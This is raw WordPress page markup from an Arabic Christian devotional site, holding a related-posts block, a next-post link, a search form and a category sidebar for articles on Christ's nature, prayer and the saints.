						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_17335_0_6968e9c1d426f   " data-unique="jnews_module_17335_0_6968e9c1d426f">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span> المزيد من المنشورات</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/47513/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="عن جمال المسيح الذي يفوق كل جمال!! (للقِدِّيس الاسقف نيقولاي فيليميروفيتش الصَّربيِّ)" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/10/facebook_1761320769801_7387514750062480145-1-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/10/facebook_1761320769801_7387514750062480145-1-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/10/facebook_1761320769801_7387514750062480145-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87">يسوع المسيح : طبيعته والوهيته</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/47513/">عن جمال المسيح الذي يفوق كل جمال!! (للقِدِّيس الاسقف نيقولاي فيليميروفيتش الصَّربيِّ)</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/44400/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="من هو الروح القدس الرئاسي المعزي؟" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749470704933_7337811975586735844-e1749834865646-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749470704933_7337811975586735844-e1749834865646-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749470704933_7337811975586735844-e1749834865646-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87">يسوع المسيح : طبيعته والوهيته</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/44400/">الإله الذي نعبده في الكتاب المقدس اسمه يهوه = يسوع المسيح</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/44086/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="إن كان المسيح هو الله فكيف يصعد إلى السماء ويجلس عن يمين نفسه؟" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749480792770_7337854287041728933-e1749643820757-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749480792770_7337854287041728933-e1749643820757-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749480792770_7337854287041728933-e1749643820757-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87">يسوع المسيح : طبيعته والوهيته</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/44086/">إن كان المسيح هو الله فكيف يصعد إلى السماء ويجلس عن يمين نفسه؟</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/43848/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="يصوّر القديس متى الإنجيليّ المسيّا كمخلِّصٍ وديّانٍ معاً" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1748552570045_7333961038750313072-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1748552570045_7333961038750313072-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1748552570045_7333961038750313072-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87">يسوع المسيح : طبيعته والوهيته</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/43848/">يصوّر القديس متى الإنجيليّ المسيّا كمخلِّصٍ وديّانٍ معاً</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/43301/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="المسيح هو غافر الخطايا" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1747853103894_7331027265078791988-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1747853103894_7331027265078791988-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1747853103894_7331027265078791988-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad">يسوع المسيح : ابن الله</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/43301/">المسيح هو غافر الخطايا</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/39919/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="قوة ومعنى صلاة &#8220;أيُّها الرَّبُّ يسوعُ المسيحُ، يا ابنَ اللهِ، ارحَمْنِي&#8221;" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1737228473478_7286464335224321124-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1737228473478_7286464335224321124-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1737228473478_7286464335224321124-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad">يسوع المسيح : ابن الله</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/39919/">قوة ومعنى صلاة &#8220;أيُّها الرَّبُّ يسوعُ المسيحُ، يا ابنَ اللهِ، ارحَمْنِي&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/39896/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="المسيح هو حجر الزاوية.. فلماذا رفضوه ؟" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1737229030225_7286466670390802852-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1737229030225_7286466670390802852-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1737229030225_7286466670390802852-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87">يسوع المسيح : طبيعته والوهيته</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/39896/">المسيح هو حجر الزاوية.. فلماذا رفضوه ؟</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/39692/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="عيد &#8220;اسم يسوع الفائق القداسة&#8221; في ٣ كانون الثاني وهذا الشهر كلّه مخصّص لتكريم اسم &#8220;يسوع&#8221;" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1735929111465_7281014415934859769-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1735929111465_7281014415934859769-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/facebook_1735929111465_7281014415934859769-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" class="category-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad">يسوع المسيح : ابن الله</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/39692/">عيد &#8220;اسم يسوع الفائق القداسة&#8221; في ٣ كانون الثاني وهذا الشهر كلّه مخصّص لتكريم اسم &#8220;يسوع&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/38966/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="الصلاة السرِّيَّة والتأمُّل (القدِّيس أغسطينوس)" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2024/11/topic1-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2024/11/topic1-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/11/topic1-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/11/topic1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a/" class="category-%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a">التأمل الروحي</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/38966/">الصلاة السرِّيَّة والتأمُّل (القدِّيس أغسطينوس)</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17335_0_6968e9c1d426f = {"header_icon":"","first_title":" \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0646\u0634\u0648\u0631\u0627\u062a","second_title":"0","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"9","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":17335,"include_category":"136,69","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","aiovg_categories":"","aiovg_tags":"","3d-flip-book-category":"","category":"","post_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"9","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://peregabriel.org/saintamaria/48491/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="مقارنة جميلة بين دور المرأة في الأسرة وبين أيقونات والدة الإله العجائبية المتعددة" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-75x75.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-75x75.jpg 75w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-300x300.jpg 300w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-450x450.jpg 450w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://peregabriel.org/saintamaria/48491/">
                        مقارنة جميلة بين دور المرأة في الأسرة وبين أيقونات والدة الإله العجائبية المتعددة                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section" data-type="disqus" data-id=""><h3 class='comment-heading'>Discussion about this post</h3><div class="comment_disqus"><div id="disqus_thread"></div></div></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search" id="search-2"><div class="jeg_block_heading jeg_block_heading_3 jnews_6968e9c2023f0"><h3 class="jeg_block_title"><span>البحث</span></h3></div><form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_text" id="text-2"><div class="jeg_block_heading jeg_block_heading_3 jnews_6968e9c2026c1"><h3 class="jeg_block_title"><span>الأقسام والتصنيفات</span></h3></div>			<div class="textwidget">
	<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="true" data-indicator_icon="+" data-iconclass="">
		<ul class="wpb_category_n_menu_accordion_list">
				<li class="cat-item cat-item-36 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/" >تعليم مسيحي</a>
<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%a7%d8%a8/" >الله الاب</a>
</li>
	<li class="cat-item cat-item-125 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/" >يسوع المسيح</a>
	<ul class='children'>
	<li class="cat-item cat-item-764"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >يسوع المسيح : ابن الله</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" >يسوع المسيح : طبيعته والوهيته</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a1%d8%a7%d8%aa-%d9%88%d9%85%d8%a7-%d8%aa%d9%83%d9%84%d9%85-%d8%b9%d9%86%d9%87-%d8%a7%d9%84%d8%a7%d9%86/" >يسوع المسيح : النبوءات وما تكلم عنه الانبياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%aa%d8%ac%d8%b3%d8%af%d9%87-%d9%85%d9%8a%d9%84%d8%a7%d8%af%d9%87/" >يسوع المسيح : تجسده (ميلاده)</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b9%d9%85%d8%a7%d8%af%d9%87/" >يسوع المسيح : عماده</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b1%d8%b3%d8%a7%d9%84%d8%aa%d9%87/" >يسوع المسيح : رسالته</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d9%85%d9%87-%d9%88%d8%b5%d9%84%d8%a8%d9%87-%d9%88%d9%85%d9%88%d8%aa%d9%87-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%84/" >يسوع المسيح : الامه وصلبه وموته على الصليب</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b5%d8%b9%d9%88%d8%af%d9%87-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >يسوع المسيح : صعوده الى السماء</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%82%d9%8a%d8%a7%d9%85%d8%aa%d9%87/" >يسوع المسيح : قيامته</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b8%d9%87%d9%88%d8%b1%d9%87/" >يسوع المسيح : ظهوره</a>
</li>
